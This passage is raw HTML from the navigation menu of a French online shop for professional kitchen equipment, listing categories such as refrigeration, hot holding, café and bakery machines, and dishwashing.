menu-item-object-product_cat menu-item-19398 item-level-2"><a href="https://www.rgequip.com/?product_cat=mini-frigo-bars" class="woodmart-nav-link">Mini frigo bars</a></li></ul></li><li id="menu-item-19214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19214 item-level-1"><a href="https://www.rgequip.com/?product_cat=chambre-froide" class="woodmart-nav-link">Chambre froide</a><ul class="sub-sub-menu"><li id="menu-item-19401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19401 item-level-2"><a href="https://www.rgequip.com/?product_cat=negative" class="woodmart-nav-link">Négative</a></li><li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19402 item-level-2"><a href="https://www.rgequip.com/?product_cat=positive" class="woodmart-nav-link">Positive</a></li></ul></li><li id="menu-item-19215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19215 item-level-1"><a href="https://www.rgequip.com/?product_cat=congelateurs" class="woodmart-nav-link">Congélateurs</a><ul class="sub-sub-menu"><li id="menu-item-19232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19232 item-level-2"><a href="https://www.rgequip.com/?product_cat=cellule-refroidissement" class="woodmart-nav-link">Cellule refroidissement</a></li><li id="menu-item-19391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19391 item-level-2"><a href="https://www.rgequip.com/?product_cat=machine-a-chantilly" class="woodmart-nav-link">Machine à chantilly</a></li><li id="menu-item-19441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19441 item-level-2"><a href="https://www.rgequip.com/?product_cat=sorbetiere" class="woodmart-nav-link">Sorbetière</a></li></ul></li><li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392 item-level-1"><a href="https://www.rgequip.com/?product_cat=machine-a-glacon" class="woodmart-nav-link">Machine à glaçon</a></li><li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19393 item-level-1"><a href="https://www.rgequip.com/?product_cat=meubles" class="woodmart-nav-link">Meubles Réfrigérés</a><ul class="sub-sub-menu"><li id="menu-item-19386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19386 item-level-2"><a href="https://www.rgequip.com/?product_cat=m-negatifs" class="woodmart-nav-link">M.Négatifs</a></li><li id="menu-item-19387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19387 item-level-2"><a href="https://www.rgequip.com/?product_cat=m-positifs" class="woodmart-nav-link">M.Positifs</a></li></ul></li><li id="menu-item-19458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19458 item-level-1"><a href="https://www.rgequip.com/?product_cat=tables" class="woodmart-nav-link">Tables Réfrigérés</a><ul class="sub-sub-menu"><li id="menu-item-19430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19430 item-level-2"><a href="https://www.rgequip.com/?product_cat=t-positive" class="woodmart-nav-link">T.Positive</a></li><li id="menu-item-19429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19429 item-level-2"><a href="https://www.rgequip.com/?product_cat=t-negative" class="woodmart-nav-link">T.Négative</a></li><li id="menu-item-19428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19428 item-level-2"><a href="https://www.rgequip.com/?product_cat=saladette" class="woodmart-nav-link">Saladette</a></li><li id="menu-item-19431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19431 item-level-2"><a href="https://www.rgequip.com/?product_cat=tour-patissiere" class="woodmart-nav-link">Tour patissière</a></li></ul></li><li id="menu-item-19459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19459 item-level-1"><a href="https://www.rgequip.com/?product_cat=vitrines" class="woodmart-nav-link">Vitrines Régrigérées</a><ul class="sub-sub-menu"><li id="menu-item-19460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19460 item-level-2"><a href="https://www.rgequip.com/?product_cat=v-a-glaces" class="woodmart-nav-link">V.à glaces</a></li><li id="menu-item-19461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19461 item-level-2"><a href="https://www.rgequip.com/?product_cat=v-a-sushi" class="woodmart-nav-link">V.à sushi</a></li><li id="menu-item-19462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19462 item-level-2"><a href="https://www.rgequip.com/?product_cat=v-centrale" class="woodmart-nav-link">V.centrale</a></li><li id="menu-item-19463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19463 item-level-2"><a href="https://www.rgequip.com/?product_cat=v-murale" class="woodmart-nav-link">V.Murale</a></li></ul></li><li id="menu-item-19229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19229 item-level-1"><a href="https://www.rgequip.com/?product_cat=buffets" class="woodmart-nav-link">Buffets</a><ul class="sub-sub-menu"><li id="menu-item-19206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19206 item-level-2"><a href="https://www.rgequip.com/?product_cat=buffet-mural" class="woodmart-nav-link">Buffet Mural</a></li><li id="menu-item-19205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19205 item-level-2"><a href="https://www.rgequip.com/?product_cat=buffet-central" class="woodmart-nav-link">Buffet Central</a></li></ul></li></ul></li><li id="menu-item-19373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19373 item-level-0"><a href="https://www.rgequip.com/?product_cat=maintien-chaud" class="woodmart-nav-link"><span class="nav-link-text">Maintien Chaud</span></a><ul class="wd-sub-menu"><li id="menu-item-19221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19221 item-level-1"><a href="https://www.rgequip.com/?product_cat=bain-marie" class="woodmart-nav-link">Bain Marie</a></li><li id="menu-item-19222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19222 item-level-1"><a href="https://www.rgequip.com/?product_cat=chafin-dish" class="woodmart-nav-link">Chafin Dish</a><ul class="sub-sub-menu"><li id="menu-item-19199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19199 item-level-2"><a href="https://www.rgequip.com/?product_cat=a-poser" class="woodmart-nav-link">À poser</a></li><li id="menu-item-19280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19280 item-level-2"><a href="https://www.rgequip.com/?product_cat=encastrer" class="woodmart-nav-link">Encastrable</a></li><li id="menu-item-19200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19200 item-level-2"><a href="https://www.rgequip.com/?product_cat=combustible-pour-chafin-dish" class="woodmart-nav-link">Combustible pour Chafin Dish</a></li></ul></li><li id="menu-item-19223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19223 item-level-1"><a href="https://www.rgequip.com/?product_cat=chariot-de-maintien-tc" class="woodmart-nav-link">Chariot de maintien T°C</a><ul class="sub-sub-menu"><li id="menu-item-19210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19210 item-level-2"><a href="https://www.rgequip.com/?product_cat=armoire-de-maintien" class="woodmart-nav-link">Armoire de maintien</a></li><li id="menu-item-19211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19211 item-level-2"><a href="https://www.rgequip.com/?product_cat=conteneur-isotherme" class="woodmart-nav-link">Conteneur Isotherme</a></li></ul></li><li id="menu-item-19224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19224 item-level-1"><a href="https://www.rgequip.com/?product_cat=chauffes-assietes-et-plats" class="woodmart-nav-link">Chauffes assiètes et plats</a><ul class="sub-sub-menu"><li id="menu-item-19234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19234 item-level-2"><a href="https://www.rgequip.com/?product_cat=chauffes-assietes" class="woodmart-nav-link">Chauffes assiètes</a></li><li id="menu-item-19235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19235 item-level-2"><a href="https://www.rgequip.com/?product_cat=chauffes-plats" class="woodmart-nav-link">Chauffes plats</a></li></ul></li><li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19414 item-level-1"><a href="https://www.rgequip.com/?product_cat=rampe-chauffante" class="woodmart-nav-link">Rampe Chauffante</a></li><li id="menu-item-19281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19281 item-level-1"><a href="https://www.rgequip.com/?product_cat=etuve-professionnelle" class="woodmart-nav-link">Etuve Professionnelle</a></li><li id="menu-item-19374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19374 item-level-1"><a href="https://www.rgequip.com/?product_cat=presentation-chaude" class="woodmart-nav-link">Présentation chaude</a><ul class="sub-sub-menu"><li id="menu-item-19465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19465 item-level-2"><a href="https://www.rgequip.com/?product_cat=buffet-chaud" class="woodmart-nav-link">Buffet Chaud</a></li><li id="menu-item-19464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19464 item-level-2"><a href="https://www.rgequip.com/?product_cat=vitrine-chaude" class="woodmart-nav-link">Vitrine Chaude</a></li></ul></li></ul></li><li id="menu-item-19195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-19195 item-level-0"><a href="https://www.rgequip.com/?product_cat=cafe-bar" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_512/https://www.rgequip.com/wp-content/uploads/2023/05/1268785.png 512w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/1268785-150x150.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjQ2OTg0-1" src="[data-uri]" /><span class="nav-link-text">Café / Bar</span></a><ul class="wd-sub-menu"><li id="menu-item-19196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-19196 item-level-1"><a href="https://www.rgequip.com/?product_cat=blender" class="woodmart-nav-link">Blender</a><ul class="sub-sub-menu"><li id="menu-item-19197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-19197 item-level-2"><a href="https://www.rgequip.com/?product_cat=blender-mixer" class="woodmart-nav-link">Blender / Mixer</a></li><li id="menu-item-19400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19400 item-level-2"><a href="https://www.rgequip.com/?product_cat=mixeur-bar" class="woodmart-nav-link">Mixeur bar</a></li></ul></li><li id="menu-item-19198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19198 item-level-1"><a href="https://www.rgequip.com/?product_cat=cafe" class="woodmart-nav-link">Café</a><ul class="sub-sub-menu"><li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19388 item-level-2"><a href="https://www.rgequip.com/?product_cat=machine-a-cafe" class="woodmart-nav-link">Machine à café</a></li><li id="menu-item-19389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19389 item-level-2"><a href="https://www.rgequip.com/?product_cat=moulin-a-cafe" class="woodmart-nav-link">Moulin à café</a></li><li id="menu-item-19390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19390 item-level-2"><a href="https://www.rgequip.com/?product_cat=percolateur-a-cafe" class="woodmart-nav-link">Percolateur à café</a></li><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282 item-level-2"><a href="https://www.rgequip.com/?product_cat=filtres" class="woodmart-nav-link">Filtres</a></li></ul></li><li id="menu-item-19270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19270 item-level-1"><a href="https://www.rgequip.com/?product_cat=distributeur-eau-chaude" class="woodmart-nav-link">Distributeur Eau chaude</a></li><li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19381 item-level-1"><a href="https://www.rgequip.com/?product_cat=jus-de-fruit" class="woodmart-nav-link">Jus de fruit</a><ul class="sub-sub-menu"><li id="menu-item-19233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19233 item-level-2"><a href="https://www.rgequip.com/?product_cat=centrifugeuses" class="woodmart-nav-link">Centrifugeuses</a></li><li id="menu-item-19274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19274 item-level-2"><a href="https://www.rgequip.com/?product_cat=extrateurs-de-jus" class="woodmart-nav-link">Extrateurs de jus</a></li><li id="menu-item-19413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19413 item-level-2"><a href="https://www.rgequip.com/?product_cat=presses-agrumes" class="woodmart-nav-link">Presses-agrumes</a></li><li id="menu-item-19273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19273 item-level-2"><a href="https://www.rgequip.com/?product_cat=distributeurs-de-boissons" class="woodmart-nav-link">Distributeurs de boissons</a></li></ul></li><li id="menu-item-19382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19382 item-level-1"><a href="https://www.rgequip.com/?product_cat=lait-chocolat" class="woodmart-nav-link">Lait &amp; Chocolat</a><ul class="sub-sub-menu"><li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-2"><a href="https://www.rgequip.com/?product_cat=chocolatiere" class="woodmart-nav-link">Chocolatière</a></li><li id="menu-item-19269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19269 item-level-2"><a href="https://www.rgequip.com/?product_cat=distributeur-de-lait" class="woodmart-nav-link">Distributeur de lait</a></li></ul></li><li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19440 item-level-1"><a href="https://www.rgequip.com/?product_cat=service-petit-dejeuner" class="woodmart-nav-link">Service / Petit déjeuner</a><ul class="sub-sub-menu"><li id="menu-item-19271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19271 item-level-2"><a href="https://www.rgequip.com/?product_cat=distributeur-isotherme" class="woodmart-nav-link">Distributeur isotherme</a></li><li id="menu-item-19272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19272 item-level-2"><a href="https://www.rgequip.com/?product_cat=dstributeur-de-cereales" class="woodmart-nav-link">Distributeur de cereales</a></li><li id="menu-item-19411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19411 item-level-2"><a href="https://www.rgequip.com/?product_cat=plateaux" class="woodmart-nav-link">Plateaux</a></li><li id="menu-item-19466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19466 item-level-2"><a href="https://www.rgequip.com/?product_cat=vitrine-buffet" class="woodmart-nav-link">Vitrine Buffet</a></li></ul></li></ul></li><li id="menu-item-19192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19192 item-level-0"><a href="https://www.rgequip.com/?product_cat=boulangerie" class="woodmart-nav-link"><img width="150" height="150" alt="" sizes="(max-width: 150px) 100vw, 150px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2023/05/106868470-machine-de-cuisson-a-petrin-150x150.webp 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2023/05/106868470-machine-de-cuisson-a-petrin-300x300.webp 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_450/https://www.rgequip.com/wp-content/uploads/2023/05/106868470-machine-de-cuisson-a-petrin.webp 450w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/05/106868470-machine-de-cuisson-a-petrin-150x150.webp" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjUzNzcw-1" src="[data-uri]" /><span class="nav-link-text">Boulangerie &amp; Patisserie</span></a><ul class="wd-sub-menu"><li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19263 item-level-1"><a href="https://www.rgequip.com/?product_cat=cuisson-boulangerie" class="woodmart-nav-link">Four &#8211; Cuisson</a><ul class="sub-sub-menu"><li id="menu-item-19284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19284 item-level-2"><a href="https://www.rgequip.com/?product_cat=fours-a-chariot" class="woodmart-nav-link">Fours à chariot</a></li><li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285 item-level-2"><a href="https://www.rgequip.com/?product_cat=fours-a-sol" class="woodmart-nav-link">Fours à sol</a></li><li id="menu-item-19286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19286 item-level-2"><a href="https://www.rgequip.com/?product_cat=fours-combines-etuves" class="woodmart-nav-link">Fours combinés &amp; étuves</a></li><li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283 item-level-2"><a href="https://www.rgequip.com/?product_cat=four-ventiles-sans-chariot" class="woodmart-nav-link">Four ventilés (sans chariot)</a></li></ul></li><li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19264 item-level-1"><a href="https://www.rgequip.com/?product_cat=espaces-de-vente" class="woodmart-nav-link">Espaces de vente</a><ul class="sub-sub-menu"><li id="menu-item-19471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19471 item-level-2"><a href="https://www.rgequip.com/?product_cat=trancheuses-a-pain" class="woodmart-nav-link">Trancheuses à pain</a></li><li id="menu-item-19472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19472 item-level-2"><a href="https://www.rgequip.com/?product_cat=vitrines-espaces-de-vente" class="woodmart-nav-link">Vitrines</a></li></ul></li><li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19265 item-level-1"><a href="https://www.rgequip.com/?product_cat=froid-dedie-patisserie" class="woodmart-nav-link">Froids dedié pâtisserie</a><ul class="sub-sub-menu"><li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 item-level-2"><a href="https://www.rgequip.com/?product_cat=creme-glace" class="woodmart-nav-link">Crème-Glace</a></li><li id="menu-item-19473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19473 item-level-2"><a href="https://www.rgequip.com/?product_cat=tours-patissier" class="woodmart-nav-link">Tours patissier</a></li><li id="menu-item-19216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19216 item-level-2"><a href="https://www.rgequip.com/?product_cat=armoires-patissieres" class="woodmart-nav-link">Armoires Patissières</a></li></ul></li><li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19403 item-level-1"><a href="https://www.rgequip.com/?product_cat=patisserie-et-specialistes" class="woodmart-nav-link">Patisserie et Spécialistes</a><ul class="sub-sub-menu"><li id="menu-item-19226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19226 item-level-2"><a href="https://www.rgequip.com/?product_cat=batteurs-melangeurs" class="woodmart-nav-link">Batteurs &#8211; mélangeurs</a></li><li id="menu-item-19385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19385 item-level-2"><a href="https://www.rgequip.com/?product_cat=laminoirs" class="woodmart-nav-link">Laminoirs</a></li></ul></li><li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19404 item-level-1"><a href="https://www.rgequip.com/?product_cat=production-de-pain" class="woodmart-nav-link">Production de pain</a><ul class="sub-sub-menu"><li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405 item-level-2"><a href="https://www.rgequip.com/?product_cat=petrins" class="woodmart-nav-link">Pétrins</a></li><li id="menu-item-19277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19277 item-level-2"><a href="https://www.rgequip.com/?product_cat=faconneuse" class="woodmart-nav-link">Façonneuse</a></li><li id="menu-item-19276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19276 item-level-2"><a href="https://www.rgequip.com/?product_cat=etuve-de-fermentation" class="woodmart-nav-link">Etuve de fermentation</a></li><li id="menu-item-19275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19275 item-level-2"><a href="https://www.rgequip.com/?product_cat=diviseuses" class="woodmart-nav-link">Diviseuses</a></li></ul></li><li id="menu-item-19193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19193 item-level-1"><a href="https://www.rgequip.com/?product_cat=autres" class="woodmart-nav-link">Autres</a><ul class="sub-sub-menu"><li id="menu-item-19194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19194 item-level-2"><a href="https://www.rgequip.com/?product_cat=chariots-boulangerie" class="woodmart-nav-link">Chariots boulangerie</a></li></ul></li></ul></li><li id="menu-item-19365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19365 item-level-0"><a href="https://www.rgequip.com/?product_cat=laverie-hygiene" class="woodmart-nav-link"><img width="122" height="150" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_122,h_150/https://www.rgequip.com/wp-content/uploads/2023/10/lavevaisselle-122x150.png" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjYwMDAw-1" src="[data-uri]" /><span class="nav-link-text">Laverie &amp; Hygiène</span></a><ul class="wd-sub-menu"><li id="menu-item-19366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19366 item-level-1"><a href="https://www.rgequip.com/?product_cat=hygiene" class="woodmart-nav-link">Hygiène</a><ul class="sub-sub-menu"><li id="menu-item-19209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19209 item-level-2"><a href="https://www.rgequip.com/?product_cat=armoire-de-desinfection" class="woodmart-nav-link">Armoire de désinfection</a></li><li id="menu-item-19268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19268 item-level-2"><a href="https://www.rgequip.com/?product_cat=destructeur-dinsectes" class="woodmart-nav-link">Destructeur d&#8217;insectes</a></li><li id="menu-item-19367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19367 item-level-2"><a href="https://www.rgequip.com/?product_cat=lave-main" class="woodmart-nav-link">Lave main</a></li><li id="menu-item-19368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19368 item-level-2"><a href="https://www.rgequip.com/?product_cat=poubelles" class="woodmart-nav-link">Poubelles</a></li></ul></li><li id="menu-item-19369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19369 item-level-1"><a href="https://www.rgequip.com/?product_cat=lavage" class="woodmart-nav-link">Lavage</a><ul class="sub-sub-menu"><li id="menu-item-19370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19370 item-level-2"><a href="https://www.rgequip.com/?product_cat=lave-vaisselle" class="woodmart-nav-link">Lave vaisselle</a></li><li id="menu-item-19371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19371 item-level-2"><a href="https://www.rgequip.com/?product_cat=lave-verre" class="woodmart-nav-link">Lave verre</a></li><li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420 item-level-2"><a href="https://www.rgequip.com/?product_cat=robinette" class="woodmart-nav-link">Robinette</a></li><li id="menu-item-19230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19230 item-level-2"><a href="https://www.rgequip.com/?product_cat=casier-de-lavage" class="woodmart-nav-link">Casier de lavage</a></li></ul></li><li id="menu-item-19372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19372 item-level-1"><a href="https://www.rgequip.com/?product_cat=plonge" class="woodmart-nav-link">Plonge</a><ul class="sub-sub-menu"><li id="menu-item-19219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19219 item-level-2"><a href="https://www.rgequip.com/?product_cat=avec-egouttoir" class="woodmart-nav-link">Avec egouttoir</a></li><li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19435 item-level-2"><a href="https://www.rgequip.com/?product_cat=sans-egouttoir" class="woodmart-nav-link">Sans egouttoir</a></li></ul></li></ul></li><li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257 item-level-0"><a href="https://www.rgequip.com/?product_cat=generateur" class="woodmart-nav-link"><span class="nav-link-text">Groupes electrogènes</span></a></li><li id="menu-item-19189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19189 item-level-0"><a href="https://www.rgequip.com/?product_cat=autres-inox" class="woodmart-nav-link"><img width="150" height="150" alt="" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150,h_150/https://www.rgequip.com/wp-content/uploads/2023/09/plonges-inox-1-et-2-bacs-20230531095319-c-1-150x150.jpg" class="wd-nav-img nitro-lazy" decoding="async" nitro-lazy-empty id="MTI1OjY0MDY1-1" src="[data-uri]" /><span class="nav-link-text">Autres Inox</span></a><ul class="wd-sub-menu"><li id="menu-item-19380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19380 item-level-1"><a href="https://www.rgequip.com/?product_cat=hotte-aspirante" class="woodmart-nav-link">Hotte aspirante</a></li><li id="menu-item-19190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19190 item-level-1"><a href="https://www.rgequip.com/?product_cat=armoires-inox-suspendus" class="woodmart-nav-link">Armoires inox suspendus</a></li><li id="menu-item-19191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19191 item-level-1"><a href="https://www.rgequip.com/?product_cat=chariot" class="woodmart-nav-link">Chariot</a></li><li id="menu-item-19278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19278 item-level-1"><a href="https://www.rgequip.com/?product_cat=echelle" class="woodmart-nav-link">Echelle</a></li><li id="menu-item-19279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19279 item-level-1"><a href="https://www.rgequip.com/?product_cat=etagere-murale" class="woodmart-nav-link">Etagère murale</a></li><li id="menu-item-19415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19415 item-level-1"><a href="https://www.rgequip.com/?product_cat=rayonnage" class="woodmart-nav-link">Rayonnage</a></li><li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19416 item-level-1"><a href="https://www.rgequip.com/?product_cat=tables-inox" class="woodmart-nav-link">Tables inox</a></li><li id="menu-item-19204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19204 item-level-1"><a href="https://www.rgequip.com/?product_cat=accessoires" class="woodmart-nav-link">Autres Accéssoires Inox</a></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="https://www.rgequip.com/?page_id=16" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.rgequip.com/?page_id=14">Compare</a></li></ul></div><script nitro-exclude>(function(){var 